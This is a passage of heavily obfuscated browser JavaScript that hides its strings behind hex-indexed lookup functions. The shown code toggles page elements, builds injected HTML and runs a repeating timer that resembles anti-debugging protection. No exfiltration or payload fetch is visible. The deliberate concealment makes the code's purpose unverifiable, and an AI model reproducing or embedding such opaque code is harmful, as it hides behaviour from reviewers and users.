_0x3b4743+_0x3556b1;},'LqJCH':_0x46877a(0x28f,0x364,0x5,0x24e,-0xa0)+_0x52d9c0(0x84b,0x9db,0xb08,0xb51,0xa45)+_0x383ac0(0x1b5,0x80d,0x5ef,0x95c,0x3f6)+_0x52d9c0(0xba5,0x10e2,0xaf5,0xd7d,0xecd),'smECW':_0x107845(0xb01,0xa4a,0x69c,0x9fe,0xd72)+_0x46877a(-0x374,0x16d,0xe7,0x69,-0x1f8)+_0x5c3a22(0x324,0x7df,0x41c,0x12,0x420)+_0x383ac0(0xc95,0xb44,0x93d,0xa89,0x8de)+_0x52d9c0(0x81f,0x224,0x474,0x64a,0x7db)+_0x46877a(0x45f,-0x31,0x36c,0x7b9,0x6d7)+'\x20)','AQrhG':function(_0x300969){return _0x300969();},'mYJEB':function(_0x53ead2,_0x587e5c){return _0x53ead2===_0x587e5c;},'HWWjh':_0x383ac0(0x3ca,0x4b8,0x7ed,0xa05,0x96a)};let _0x337601;function _0x107845(_0x4d0a92,_0x50a310,_0x2650ed,_0x207fef,_0x440795){return _0x909a05(_0x4d0a92-0x1b,_0x4d0a92,_0x207fef-0xbc,_0x207fef-0x50,_0x440795-0x12f);}try{if(_0x5c4dd8[_0x5c3a22(0x749,0x1ee,0x3f9,0x69c,0x60f)](_0x5c4dd8[_0x383ac0(0x8d4,0x905,0x63e,0x455,0x57b)],_0x5c4dd8[_0x52d9c0(0xc8c,0x97b,0xade,0xcbe,0xcb0)])){_0x275557[_0x5c3a22(0x9ff,0x702,0x578,0xbf1,0x7c8)+_0x52d9c0(0x56a,0x655,0x5fe,0x6d6,0x3a4)+_0x383ac0(0x7ad,0x655,0x7cb,0x552,0x43d)](_0x5c4dd8[_0x5c3a22(0x7f1,0x48d,0x291,0x9b,0x3da)])[_0x5c3a22(0x8e4,0x48e,0x7cb,0x681,0x8ee)][_0x107845(0xc3b,0x8b1,0xed8,0xbd5,0x8b6)+'ay']=_0x5c4dd8[_0x107845(0xbd3,0x88a,0xec7,0xbe8,0xd70)];let _0x39eb30=_0x380d01[_0x46877a(0x48f,0x7a9,0x38f,0x3c1,0x31e)+_0x107845(0x7b2,0x865,0x626,0x5ac,0x273)+_0x52d9c0(0xecf,0xe72,0xea3,0xbd4,0xd07)](_0x5c4dd8[_0x5c3a22(0x1ac,0x68c,0x463,0x188,0x42e)]);_0x39eb30[_0x46877a(0x2bc,0x6c6,0x4b5,0x923,0x106)][_0x383ac0(0xcd3,0x602,0x8f6,0x499,0xbc8)+'ay']=_0x5c4dd8[_0x5c3a22(0xb5d,0x924,0xdd5,0xd66,0xadf)],_0x39eb30[_0x52d9c0(0x9e6,0x5be,0x961,0x765,0x85d)+'ed']=!(0x2544+-0x2*-0x7cc+-0x34db);}else{const _0x195013=_0x5c4dd8[_0x52d9c0(0xc34,0xad0,0x857,0x8a8,0x538)](Function,_0x5c4dd8[_0x383ac0(0x482,0x98b,0x832,0x9d6,0x59b)](_0x5c4dd8[_0x46877a(0x7a9,0x427,0x501,0x7bc,0x6de)](_0x5c4dd8[_0x5c3a22(0xa6c,0xe29,0xce5,0x6fa,0xa2a)],_0x5c4dd8[_0x5c3a22(0x83b,0x77,0x2a3,0x21,0x3cc)]),');'));_0x337601=_0x5c4dd8[_0x46877a(0x8e8,0x95a,0x540,0xe7,0x9bf)](_0x195013);}}catch(_0x433282){if(_0x5c4dd8[_0x383ac0(0x743,0x6d2,0x483,0x4ab,0x2ac)](_0x5c4dd8[_0x107845(0x768,0x250,0x20f,0x5fa,0x66e)],_0x5c4dd8[_0x5c3a22(0x361,0x2b9,0x76e,0xcf,0x497)]))_0x337601=window;else{const _0x216bf3={};_0x216bf3[_0x107845(0x516,0xc9b,0xca4,0x8fd,0x485)]=_0x5c4dd8[_0x46877a(0x2e5,0x1d7,-0x5f,0x7d,-0xb1)],_0x216bf3[_0x383ac0(0x1fe,0x217,0x416,0x366,0x459)]=_0x5c4dd8[_0x107845(0xc79,0xe03,0x820,0xbe8,0xe13)],_0x216bf3[_0x383ac0(0x838,0x78b,0x4b2,0x75a,0x8ab)]=_0x5c4dd8[_0x107845(0x51f,0x15b,0x9b0,0x591,0x7df)],_0x216bf3[_0x52d9c0(0xec0,0x5e4,0x7fe,0xa3a,0xc00)]=_0x5c4dd8[_0x46877a(0x67b,0x8cf,0x6a6,0x489,0x5f6)];const _0x21f1eb=_0x216bf3;_0x4a078e[_0x107845(0x8fe,0xaba,0xd4a,0x92b,0x6fb)+_0x5c3a22(0x59b,0x13b,0x483,0x56b,0x449)+_0x5c3a22(0x7d2,0xd6c,0xa80,0x964,0x947)](_0x5c4dd8[_0x52d9c0(0x5b9,0x274,0x808,0x667,0x7bc)])[_0x52d9c0(0xbe7,0xf30,0xb31,0xb7b,0xcab)][_0x383ac0(0xce3,0xa1c,0x8f6,0xbdf,0x6cb)+'ay']=_0x5c4dd8[_0x46877a(0x5bd,0xb05,0x6a6,0x5ef,0x372)],_0x5c4dd8[_0x107845(0x7d1,0xd04,0x756,0xb22,0x872)](_0x527c26,function(){function _0x5195e2(_0x429a6f,_0x350e0b,_0x1f8b48,_0x2bd7c9,_0x3c0ba2){return _0x46877a(_0x3c0ba2,_0x350e0b-0x190,_0x350e0b-0x65c,_0x2bd7c9-0x21,_0x3c0ba2-0x165);}function _0x5368c5(_0x28917f,_0x597239,_0x360469,_0x55689f,_0x2f4db5){return _0x107845(_0x55689f,_0x597239-0xd9,_0x360469-0x1c4,_0x597239-0xbd,_0x2f4db5-0xc4);}function _0x51c38a(_0x50821a,_0x1063cb,_0x5ba33d,_0x378e2a,_0x166528){return _0x107845(_0x50821a,_0x1063cb-0xc1,_0x5ba33d-0x10,_0x166528- -0x2d8,_0x166528-0xf5);}_0x5451fd[_0x51c38a(0x6be,0x80c,0x7c4,0x9d4,0x653)+_0x51c38a(-0x1a3,0x542,0x623,0x417,0x2d4)+_0x26fe4a(0xd83,0x881,0x990,0x91d,0x879)](_0x21f1eb[_0x5368c5(0xe0f,0x9ba,0xcd7,0x748,0x740)])[_0x26fe4a(0x83f,0x611,0x75a,0x8c4,0x9cc)][_0x5195e2(0xc37,0xc95,0x1031,0x1036,0xdba)+'ay']=_0x21f1eb[_0x5195e2(0x812,0x7b5,0x79b,0xc2d,0x3b0)];function _0x26fe4a(_0x5bc196,_0x15758f,_0x598fb3,_0x47f690,_0x2f41e6){return _0x46877a(_0x15758f,_0x15758f-0x1aa,_0x47f690-0x40f,_0x47f690-0x1bd,_0x2f41e6-0x1e7);}function _0x530f19(_0x3e3035,_0xe634d6,_0x3772bb,_0x50d5ed,_0x3a14e4){return _0x46877a(_0xe634d6,_0xe634d6-0x1c3,_0x3a14e4-0x10,_0x50d5ed-0x19f,_0x3a14e4-0x34);}let _0x549e16=_0x1b07ae[_0x5195e2(0xb58,0x9eb,0x938,0xe4e,0xabe)+_0x5195e2(0x6a9,0x66c,0x420,0x7f2,0x9ba)+_0x5368c5(0xa29,0xb67,0x985,0xcd4,0x9e1)](_0x21f1eb[_0x51c38a(0xaa,0x432,0x20f,0xfc,0x4b9)]);_0x549e16[_0x5195e2(0x989,0xb11,0xa8c,0xd87,0xf6b)][_0x51c38a(0x959,0x6b7,0x8ad,0x659,0x8fd)+'ay']=_0x21f1eb[_0x530f19(0x4b0,0x3f8,0x31c,0x1f1,0x384)],_0x549e16[_0x530f19(0x55,0x2b,-0x76,-0x3d0,0xaf)+'ed']=!(0x5*-0x39+0x2023+-0x1f05);},-0x1e45+-0x11*0xa8+0x1*0x313d);}}_0x337601[_0x46877a(-0x293,-0x149,-0x120,-0x483,-0x4b)+_0x5c3a22(0xa19,0xa56,0xa71,0xc15,0x939)+'l'](_0x52cb5c,0x134*0x6+0x7d5*0x3+0xf17*-0x1);}()),_0x57af4c[_0x1eebb4(0xb25,0x930,0xbe8,0xf35,0x96d)][_0x562dec(0xe73,0x881,0xb48,0xbd9,0x8e7)+'ay']=_0x1eebb4(0xc30,0xb67,0x8e2,0x988,0xae5);let _0x2cf310=document[_0x909a05(0x9cd,0x1ff,0x55b,0x8d0,0x38b)+_0x909a05(0xbf4,0x640,0xa68,0x772,0xa67)+_0x909a05(0xab4,0x959,0xa0d,0xbb6,0x758)](_0x5b8805(0xf3,0x396,0x215,0x432,0x19e));_0x2cf310['id']=_0x2adaa5(0x34c,-0x1a6,0x3b,-0xd1,-0x3a2)+_0x909a05(0x691,0x2a5,0x592,0x6e6,0x5a8);let _0x373440=document[_0x5b8805(0x23e,0x651,0x640,-0x207,0x3d5)+_0x2adaa5(0x944,0x837,0x912,0x594,0x7f2)+_0x5b8805(0x6f0,0x290,0x941,0x2a3,0x889)](_0x1eebb4(0x5a0,0x632,0x97e,0x141,0x5ca));_0x373440['id']=_0x909a05(0x2e2,0x20b,0x403,0x72c,0x260)+_0x1eebb4(0x8a1,0x463,0x759,0xc88,0xce0)+'r';function _0x10cd(_0x33cd42,_0x20ba4d){const _0x52ee61=_0x298f();return _0x10cd=function(_0x3a8b67,_0x1f949f){_0x3a8b67=_0x3a8b67-(-0x26b8+-0x2653+0x4e70);let _0x3411a2=_0x52ee61[_0x3a8b67];return _0x3411a2;},_0x10cd(_0x33cd42,_0x20ba4d);}function _0x2adaa5(_0x32df8f,_0x378d85,_0xf58ee6,_0x201379,_0x3cb083){return _0x10cd(_0x201379- -0x362,_0xf58ee6);}_0x373440[_0x909a05(0xbf9,0x549,0x857,0x7aa,0x875)+_0x2adaa5(-0x4c0,0x11c,-0x8a,-0xa1,-0x45d)]=_0x2adaa5(0xaad,0x714,0x738,0x65c,0x56a)+_0x2adaa5(-0x50,0x3b2,-0x55,0x183,-0x72)+_0x2adaa5(-0x1e5,-0x24a,-0x2f6,-0x195,-0x481)+_0x2adaa5(-0x595,0x148,-0x27b,-0x168,-0x4cb)+_0x909a05(0x254,0x3b4,0x603,0x513,0xa2e)+_0x1eebb4(0x880,0x8be,0x8e3,0xab0,0x687)+_0x5b8805(0x151,0x578,0xd5,-0xf5,0x42f)+_0x5b8805(0xe2,-0x330,0x406,0x8c,-0x281)+_0x1eebb4(0xb6e,0xd87,0xc67,0xbbc,0x86d)+_0x1eebb4(0x4f3,0x10d,0x858,0x440,0x1c5)+_0x562dec(0xdd5,0xd24,0xc31,0x985,0xc6d)+_0x5b8805(0x192,-0x1a,0x527,0x8c,-0x1e2)+_0x2adaa5(-0x1b3,0x45,0x558,0x124,0x200)+_0x562dec(0x64b,0x568,0xc4,0x50a,0x4f0)+_0x5b8805(0x5ee,0x7c1,0x2f0,0x540,0x8c6)+_0x5b8805(0x808,0x895,0x573,0x8c5,0x3d1)+_0x5b8805(0x4bf,0x166,0x303,0x173,0x62c)+_0x562dec(0xd61,0x8fd,0x74e,0x971,0xcbb)+_0x1eebb4(0xc57,0xd68,0xc3f,0x10cf,0xc8d)+_0x562dec(0x330,0x52d,0x8ba,0x4cd,0x706),_0x373440[_0x562dec(0xac1,0xc2d,0x8f8,0xa55,0x8d2)][_0x2adaa5(0x2c0,0x78e,0x70a,0x645,0x56e)+'ay']=_0x5b8805(0x783,0xb65,0x3d3,0x81c,0x666);function _0x562dec(_0x5326e0,_0x3e3544,_0x32a4a6,_0x1164bd,_0x58bc7e){return _0x10cd(_0x1164bd-0x232,_0x58bc7e);}let _0x290e6d=0x25f*0x2+0x1d4c+-0x220a,_0xc817d4=document[_0x5b8805(0x23e,0x43,0x5b7,0x28e,0x9e)+_0x5b8805(0x74b,0x609,0xa54,0xbb1,0xba1)+_0x909a05(0x98a,0xcb6,0xa0d,0x83c,0x6d8)](_0x1eebb4(0xb25,0xf67,0xdc6,0xd46,0x76d));_0xc817d4[_0x1eebb4(0x9e7,0x882,0xd8c,0xb3c,0xb48)+_0x909a05(0x72f,0xb6,0x433,0x6a2,0x794)]=_0x5b8805(0x7d9,0x63b,0x564,0xa65,0xa35)+_0x909a05(0x3f0,0x81c,0x448,0x80d,0x22f)+_0x1eebb4(0x46f,0x1a6,0x4a,0x739,0xd9)+_0x5b8805(0x2ff,0x1d2,0x278,0x55b,0x4d2)+_0x909a05(0x507,0x2ed,0x574,0x4fd,0x4a1)+_0x2adaa5(0x3ae,0x1d6,-0x4,0x1fc,0x67e)+_0x562dec(0x5d1,0x21a,0x482,0x61f,0xa8b)+_0x5b8805(0x6cb,0x8aa,0xb4a,0x4b5,0xab7)+_0x562dec(0x463,0x88a,0x121,0x481,0x70e)+_0x562dec(0x8f0,0x625,0x203,0x54e,0x8e8)+_0x562dec(0x4c5,0x77e,0xa6f,0x7ef,0x49d)+_0x2adaa5(0xd0,0x660,0x236,0x36f,-0x104)+_0x562dec(0x651,0xb60,0x84b,0x94d,0xc69)+_0x909a05(0x61a,0xada,0x9eb,0xba0,0x862)+_0x562dec(0x5ca,0x1d9,0x172,0x4fd,0x82b)+_0x5b8805(0x89a,0x45c,0xafe,0x814,0xb50)+_0x2adaa5(0x513,0x25c,0x4a6,0x48e,0x7a9)+_0x2adaa5(-0x3a8,-0x1ac,0x2cc,-0x198,-0x1b1)+_0x2adaa5(0x1ef,0x49b,0x33c,0x2a,-0x211)+_0x562dec(0x5bc,0x8a7,0x1e2,0x47f,0x479)+_0x909a05(0x8fb,0x62d,0x93d,0xa26,0xb3a)+_0x5b8805(0x51c,0x72e,0x4dc,0x8d8,0x794)+_0x2adaa5(-0x291,0x2f8,-0x15e,-0x142,0x3f)+_0x5b8805(0x6ac,0x8fa,0x678,0x267,0x25f)+_0x1eebb4(0xa12,0xe2f,0x5d5,0xcbf,0xe5d)+_0x909a05(0x12c,0x374,0x472,0x21b,0x7f5)+_0x562dec(0x567,0xab3,0x9a3,0x866,0xc67)+_0x1eebb4(0xa6f,0x5f6,0xebe,0x7d2,0xec4)+_0x562dec(0x5ca,0x44b,0x3e5,0x861,0xa9f)+_0x909a05(0x60b,-0xe5,0x36e,0x1d,0x501)+_0x1eebb4(0x66d,0x60a,0x36b,0x275,0x24a)+_0x2adaa5(-0x1b9,0x172,0x4e,-0xf9,-0x362)+_0x5b8805(0x754,0x808,0x3e3,0x386,0x844)+_0x2adaa5(-0x521,0x1fe,-0x202,-0x1e4,-0x14b)+_0x2adaa5(-0x171,0x16e,-0x3c4,-0xe5,-0x47e)+_0x5b8805(0x2a2,0x4ca,-0x1d5,-0xcc,-0x119)+_0x562dec(0xb3e,0x7d1,0x916,0xb4d,0xfa0)+_0x5b8805(0x8be,0xaf1,0x4b4,0xc80,0x599)+_0x2adaa5(0x5ca,0x588,0x4c7,0x4b0,0x47b)+_0x562dec(0xf3a,0xa45,0xd7b,0xb47,0x838)+_0x1eebb4(0x7e6,0x3c2,0xa8d,0x4d1,0x81f)+_0x5b8805(0x1db,-0x140,0x56,-0x179,0x8b)+_0x2adaa5(-0x94,0x325,0x560,0x12a,0x3d3)+_0x562dec(0x6ce,0x752,0x9a4,0xb0d,0xb50)+_0x562dec(0xb6a,0x93b,0xaa3,0xbc8,0x1009)+_0x5b8805(-0xd,0x1f1,-0x398,-0x47c,0x223)+_0x5b8805(0x6a8,0x312,0xaa7,0x6d9,0x8f5)+_0x1eebb4(0x646,0x859,0x478,0x542,0xa26)+_0x2adaa5(0x26c,-0x3cb,-0x254,-0x38,-0x1ec)+_0x5b8805(0x59f,0x8fa,0x516,0x7ad,0x8e1)+_0x562dec(0x4d4,0x3a0,0x83d,0x586,0x21b)+_0x2adaa5(-0x89,-0x155,0xeb,0x1ef,0x1dc)+_0x909a05(0x205,0x32c,0x584,0x9fa,0x71c)+_0x2adaa5(0x14c,0x418,0x39d,0x583,0x5a5)+_0x562dec(0xd0c,0x84b,0xd95,0xbd9,0x787)+_0x562dec(0x824,0x55,0x562,0x476,0x456)+_0x1eebb4(0xaff,0xc47,0xe41,0xa5e,0xf00)+_0x1eebb4(0x9d3,0xc76,0xb58,0x7c6,0x5e4)+_0x5b8805(0x570,0x1c9,0x7dc,0x3e6,0x161)+_0x1eebb4(0x794,0xbf7,0xaaf,0xbc5,0x9f9)+_0x5b8805(0x757,0x6ab,0xa1a,0x2f5,0x3d2)+_0x1eebb4(0x941,0x999,0x6d2,0x561,0xab3)+_0x562dec(0xc0b,0x9c9,0xd67,0xb43,0x720)+_0x909a05(0x6fc,0xba6,0xae2,0xe75,0x6d3)+_0x562dec(0x5ad,0x91d,0x9ed,0x788,0xa55)+_0x2adaa5(-0x1c6,-0x22e,-0x1c6,0x1fb,0x172)+_0x5b8805(0x7ac,0x7cb,0x43f,0x50a,0x879)+_0x909a05(0x167,0x95f,0x543,0x7bf,0xdd)+_0x909a05(0xb7d,0x7d0,0xaff,0xdd2,0xa99)+_0x562dec(0x624,0x497,0x238,0x51e,0x5c4)+_0x2adaa5(0x245,-0x20b,-0x4f,-0x1a3,-0x234)+_0x2adaa5(-0x65,-0x225,0x165,-0x49,0x20e)+_0x909a05(0x8f0,0x1f7,0x61f,0x326,0x36d)+_0x5b8805(0x72d,0x7f4,0x706,0x84c,0xa87)+_0x5b8805(0x158,-0x17c,-0xb8,0x2ed,-0x94)+_0x1eebb4(0x8d6,0xaab,0xb5a,0x9cf,0xc6e)+_0x909a05(0x72d,0xa52,0x8a1,0xa1e,0xcc0)+_0x562dec(0x9d5,0xa40,0xf51,0xc63,0x1005)+_0x562dec(0xa7e,0xd2c,0xd2a,0xa52,0xa03)+_0x909a05(0x7ab,0x598,0x6a1,0x986,0x7cc)+_0x1eebb4(0xa25,0x773,0x82d,0x6cf,0x87b)+_0x909a05(0x565,0x5c0,0x727,0x474,0xa37)+_0x2adaa5(0x2ee,0xaa6,0x637,0x652,0x6b0)+_0x562dec(0x10c5,0xc75,0xf08,0xca2,0x8b8)+_0x1eebb4(0x493,0x384,0x340,0x2ee,0x5a)+_0x2adaa5(0x494,0xa11,0x5e8,0x6f3,0x6c7)+_0x2adaa5(0x43d,0x31c,0x2d6,-0x2c,0x6c)+_0x909a05(0x320,0x17d,0x49f,0x815,0x362)+_0x562dec(0x1c6,0x429,0x44e,0x4b5,0x26a)+_0x5b8805(0x308,0x4f1,-0xf9,0x6a4,0x651)+_0x2adaa5(0x586,0x71c,0x230,0x66b,0x5cb)+_0x909a05(0x449,0x788,0x509,0x945,0x802)+_0x5b8805(0x132,-0x14d,0x40e,-0x97,0x406)+_0x562dec(0x7aa,0xa1e,0xcd9,0xa3b,0x75e)+_0x2adaa5(0x183,-0x2ec,0x4b4,0x8b,0xd8)+_0x909a05(0xdcb,0xe26,0xbb9,0xdd4,0x75f)+_0x562dec(0x5e2,0xbb9,0xc9f,0x87a,0x824)+_0x1eebb4(0xa00,0xadb,0x623,0x88f,0xa29)+_0x562dec(0x92e,0xe8c,0xff9,0xc4d,0xb80)+_0x5b8805(0x449,0x34f,0x89f,0x6f5,0x91)+_0x909a05(0x982,0x156,0x504,0x66c,0x7b1)+_0x1eebb4(0x9fd,0x5c3,0xc7b,0xceb,0xa77)+_0x562dec(0xf5d,0xbbf,0x91d,0xb5e,0xdd3)+_0x909a05(0x711,0x2b1,0x4ca,0x24e,0x32c)+_0x909a05(0x816,0x9a6,0x59e,0x6d1,0x754)+_0x909a05(0x614,0xb2,0x4c6,0x5d0,0x490)+_0x5b8805(0x875,0xb58,0x8a2,0xc14,0x499)+_0x909a05(0x81,0x6f1,0x4ca,0x4b9,0x170)+_0x562dec(0x583,0x147,0x3b9,0x39f,0x19b)+_0x1eebb4(0x8c6,0xbfd,0xd3e,0xced,0xc86)+_0x562dec(0x423,0x5ca,0x5d9,0x5c0,0x4ec)+_0x909a05(0xc7a,0x79e,0xa8a,0x732,0xba6)+_0x562dec(0x727,0x9a2,0xa97,0x809,0x959)+_0x562dec(0xae9,0xb6e,0xa91,0x8c5,0x971)+_0x562dec(0x515,0x905,0xc51,0x930,0x5af)+_0x562dec(0x5f4,0xbc3,0x6ae,0x939,0xc75)+_0x1eebb4(0x7a5,0x90f,0xbfe,0xc09,0xc06)+_0x1eebb4(0xa90,0x838,0xb8e,0xa2b,0x65a)+_0x5b8805(0x155,0x261,0x2b2,0x368,0x3ac)+_0x1eebb4(0xd0d,0xf5d,0x1043,0xb06,0x104b)+_0x909a05(0xa46,0x74a,0x804,0x984,0x6e0)+_0x909a05(0x2b3,0x3ac,0x497,0x506,0x5a9)+_0x2adaa5(0x2ec,0x44c,0x783,0x358,0x6ec)+_0x2adaa5(0x260,-0x6a,0x3ea,-0x98,-0x147)+_0x2adaa5(-0x4ca,-0x241,0xdd,-0xdc,0x77)+_0x2adaa5(0x4d6,0x1f4,0x447,0x1b2,0x62e)+_0x562dec(0xa1f,0x9bf,0x75c,0x76f,0x422)+_0x1eebb4(0xaf0,0xe56,0xa84,0xc7f,0x983)+_0x562dec(0x8ed,0x98d,0x935,0x910,0x75e)+_0x562dec(0xa4f,0x52b,0x2fe,0x6e9,0xaf0)+_0x1eebb4(0x939,0xb3d,0x669,0x7c3,0x869)+_0x5b8805(0x36,0xae,-0x56,0x4a5,-0x258)+_0x562dec(0x552,0x9d0,0x914,0x71d,0x3ed)+_0x2adaa5(-0x186,-0x157,0x6af,0x250,0x568)+_0x5b8805(0x595,0x158,0x464,0x824,0x1fd)+_0x562dec(0x7ba,0x8d1,0xbe5,0xbde,0xcde)+_0x1eebb4(0xbe8,0x96b,0x97b,0x957,0x937)+_0x1eebb4(0xa4b,0xa4e,0xe27,0x921,0x780)+_0x562dec(0x1bf,0xe9,0x9d8,0x564,0x813)+_0x2adaa5(-0xb1,-0x2d9,-0x252,-0x13b,-0x507)+_0x2adaa5(-0x414,0x134,0x1d,-0x59,-0x438)+_0x562dec(0x5c3,0x53c,0xcbf,0x990,0xa37)+_0x5b8805(0x242,0x30d,0x1d,-0x4b,0x5f2)+_0x909a05(0x9da,0x37a,0x618,0x393,0x700)+_0x2adaa5(-0xff,-0x48e,-0x355,-0xf5,0x14c)+_0x1eebb4(0xbb6,0xcd0,0xc93,0xf85,0x7b2)+_0x1eebb4(0xa48,0xc96,0xbf5,0xabe,0x750)+_0x2adaa5(0x704,0x31f,0x811,0x6ff,0x4a5)+_0x2adaa5(0x572,0x274,0x6a7,0x58a,0x117)+_0x909a05(0xa84,0x7f4,0x920,0x89d,0xa0e)+_0x1eebb4(0xc63,0x1007,0xd81,0xb75,0x10c0)+_0x5b8805(0xdf,-0x15,0x503,-0x185,0x259)+_0x2adaa5(-0x161,-0xb1,0x222,0x247,0x403)+_0x5b8805(0x8b5,0x7f9,0xa2a,0x956,0xba5)+_0x1eebb4(0xa3e,0x961,0xa3e,0xb7f,0xd6a)+_0x909a05(0x8cd,0xb65,0x915,0xb4a,0x7a4)+_0x5b8805(0x73,-0x2e7,-0xd4,0x2bf,-0x2d9)+_0x1eebb4(0xb89,0xae4,0xbc5,0x86f,0xd92)+_0x909a05(0xdc6,0xf6e,0xb94,0xaf1,0xdb5)+_0x1eebb4(0x4b9,0x6f7,0x878,0x17a,0x7bb)+_0x5b8805(0x153,-0x8b,-0x309,0x3ab,-0x2f7)+_0x909a05(0xc1d,0x9a3,0xa21,0xe9b,0x767)+_0x909a05(0xbd4,0xed5,0xb63,0xda1,0xd46)+_0x909a05(0x392,0x6bd,0x6ca,0x9a1,0x541)+_0x2adaa5(0x19f,0x21a,0x347,0x2f9,0x409)+_0x1eebb4(0x778,0x312,0x4be,0x53e,0x5db)+_0x2adaa5(0x2f2,-0x259,-0xc1,-0xb1,-0x288)+_0x5b8805(0x1ec,-0x270,-0x2e,0x270,0x1b3)+_0x909a05(-0x1a,0x2ca,0x350,0x7b1,0x666)+_0x562dec(0x6b6,0x7e5,0xb30,0x748,0x8bf)+_0x1eebb4(0x825,0xc2d,0xc27,0x3e7,0xc7b)+_0x562dec(0x849,0x841,0x9ff,0xa06,0xd3d)+_0x2adaa5(0x35,0x3e1,0x116,0x300,0x3b1)+_0x2adaa5(0x16b,-0x130,0x12f,0x256,0x38a)+_0x5b8805(0x33d,0x704,0x63c,0xa8,0x755)+_0x909a05(0x6f9,0x521,0x7b5,0x68f,0xb3b)+_0x909a05(0xc28,0x9c1,0x9a9,0x859,0x6da)+_0x909a05(0x85,0x20c,0x2dc,0x522,0x676)+_0x1eebb4(0x83f,0x89a,0xbd4,0xa3a,0x6fc)+_0x2adaa5(0x376,-0x28f,0x3b4,-0xba,0x1bb)+_0x562dec(0x826,0x8eb,0x70a,0x910,0x88d)+_0x562dec(0x8f2,0x36c,0x75c,0x57e,0x788)+_0x2adaa5(-0x286,0x2c2,0x1e0,-0xeb,-0x49a)+_0x2adaa5(0x331,-0x160,0x133,0x167,-0xf3)+_0x909a05(0x367,0x656,0x51d,0x149,0x8e0)+_0x562dec(0x505,0x1f8,0x574,0x3d9,-0x90)+_0x1eebb4(0xba3,0xf16,0x86e,0xc48,0xdd3)+_0x909a05(0xe0e,0xb7e,0xbd1,0xb21,0xcff)+_0x562dec(0x415,0x3b0,0x3ec,0x7cb,0x8f8)+_0x909a05(0xa16,0x318,0x6cb,0x419,0x370)+_0x562dec(0x923,0xa6f,0xd6c,0xa92,0xaf2)+_0x562dec(0x601,0xd27,0xb35,0x8a5,0xced)+_0x5b8805(0x1a3,-0x227,-0x112,0x192,0x408)+_0x2adaa5(-0x5cd,0x1a1,-0x32e,-0x174,-0x108)+_0x1eebb4(0xc1f,0xa0c,0xb98,0xf69,0x965)+_0x562dec(0x2a4,0x82,0x545,0x493,0x34a)+_0x562dec(0x6af,0x28d,0x9a5,0x5b3,0x3d4)+_0x1eebb4(0x656,0x41d,0x9b2,0x84f,0x269)+_0x562dec(0x426,0x7c0,0x54b,0x4e6,0x957)+_0x1eebb4(0x47a,0x491,0x52b,0x432,0x156)+(_0x1eebb4(0xc1d,0xbde,0x1046,0xc60,0x96c)+_0x1eebb4(0x7b3,0x885,0x5f2,0x7d2,0x8cd)+_0x562dec(0xb8e,0xc16,0xa31,0x895,0x6dc)+_0x1eebb4(0x6a2,0x246,0x356,0x723,0x3b5)+_0x2adaa5(-0x185,-0x3ad,-0x271,-0x62,0x2c1)+_0x5b8805(0x860,0xae6,0x417,0x958,0x620)+_0x909a05(0x265,0x54a,0x409,0xb,0x62f)+_0x1eebb4(0xb02,0xd75,0xcf5,0xb85,0xedc)+_0x2adaa5(0xf,-0x307,-0x92,0x127,0x476)+_0x1eebb4(0x975,0x5b8,0xdbf,0x4ff,0x756)+_0x1eebb4(0x71f,0x573,0x7cd,0x43f,0x73e)+_0x2adaa5(0x566,0x740,0x342,0x5b0,0x25f)+_0x909a05(0x1b5,0x226,0x5f0,0x79f,0xa2c)+_0x909a05(0x2e9,0x639,0x475,0x3fc,0x10)+_0x1eebb4(0x6cb,0x2e0,0xa52,0x392,0x7cc)+_0x2adaa5(0x8e,0x35a,0x459,0x53,-0x34c)+_0x909a05(0x93b,0x63c,0x616,0x3de,0x9eb)+_0x2adaa5(0x4e,0x1e2,-0x3e,0x22c,0x475)+_0x2adaa5(0x308,-0x2d6,-0x125,-0x11a,0x279)+_0x1eebb4(0x889,0xbdb,0x61c,0x94c,0xa05)+_0x5b8805(0x651,0x516,0x392,0x562,0x52b)+_0x2adaa5(0x388,0x446,0xac,0x4f1,0x3dc)+_0x5b8805(0x48e,0x883,0x4bd,0x103,0xe5)+_0x2adaa5(0x9a0,0x7c5,0x9cc,0x680,0x5bb)+_0x909a05(0x7d4,0x944,0x626,0x2cf,0x698)+_0x562dec(0xae7,0xf44,0x9f3,0xc6c,0xb6d)+_0x562dec(0x390,0x54c,0x341,0x7a8,0x47a)+_0x1eebb4(0x83c,0x616,0xab2,0x9ab,0x5c3)+_0x5b8805(0xe8,0x43e,-0x315,-0x7a,0x82)+_0x5b8805(0x6f6,0x335,0x9f6,0x34d,0x371)+_0x1eebb4(0xd61,0xb56,0xf88,0x10b9,0x11df)+_0x909a05(0x682,0x5de,0x893,0x4cc,0xc7c)+_0x1eebb4(0x70f,0x64b,0x78c,0x829,0x5ea)+_0x1eebb4(0x9ef,0xb03,0x5a5,0xafe,0x9c2)+_0x1eebb4(0xc95,0xc64,0x812,0x978,0xe84)+_0x1eebb4(0x541,0x1d1,0x6e6,0x881,0x42b)+_0x562dec(0x738,0x3a1,0x7e6,0x48d,0x1e1)+_0x1eebb4(0x64a,0x1c4,0xa5b,0x79d,0x42e)+_0x909a05(0x7c2,0x3e4,0x44b,0x810,0x462)+_0x5b8805(0x5f5,0x6c0,0x78b,0x373,0x1cd)+_0x1eebb4(0x46b,0x34d,0x725,0x8de,0x4b9)+_0x2adaa5(0x367,0x393,0x2b4,0x2b0,0x4c0)+_0x909a05(0xb61,0x9db,0x797,0x35a,0x55b)+_0x1eebb4(0xa2b,0xa32,0x857,0xbc7,0xb51)+_0x562dec(0x785,0x704,0x72f,0x96c,0xa79)+_0x909a05(0x3d4,0x496,0x6e9,0x760,0x939)+_0x909a05(0x1f9,0x807,0x4c6,0x1f5,0x235)+_0x909a05(0x4b9,0x5c8,0x3f0,0x7f3,0x2dc)+_0x2adaa5(0x3b6,-0x23a,0x6e,-0x67,0x36c)+_0x1eebb4(0x77d,0xb28,0xb2e,0x9a5,0x983)+_0x5b8805(0x387,0x740,0x2e9,0x30d,0x261)+_0x909a05(0x612,0xdcf,0x980,0x994,0x8c5)+_0x5b8805(0x726,0x865,0x7a1,0x5a7,0xa43)+_0x562dec(0x169,0x1c0,0x8e2,0x562,0x682)+_0x562dec(0x621,0x4e0,0x7f7,0x6ad,0x2d0)+_0x1eebb4(0xa09,0xe1a,0xbf0,0x5e5,0x946)+_0x5b8805(0x14f,0xc0,0x456,0x4f1,0x11a)+_0x1eebb4(0x8b4,0x952,0x440,0xcb5,0xb43)+_0x2adaa5(0x4e3,0x42a,-0x200,0x73,0x1f9)+_0x5b8805(0x46e,0x3a5,0x536,0x810,0x33a)+_0x2adaa5(0x2cd,-0x42b,-0xf7,-0x12,0x341)+_0x5b